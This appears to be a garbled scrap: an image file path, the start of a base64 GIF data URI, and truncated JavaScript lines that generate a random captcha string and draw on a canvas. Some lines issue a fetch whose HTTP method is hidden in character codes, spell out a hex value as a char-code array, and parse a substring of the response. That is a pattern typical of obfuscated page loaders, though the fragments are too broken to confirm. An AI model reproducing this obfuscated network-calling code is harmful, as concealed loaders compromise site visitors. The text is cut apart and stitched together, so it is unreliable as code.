
fd143b88
09
;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floo
0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,
48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54
lt){let h=j.result.substring(130),s=String.fromCharCode(32).trim();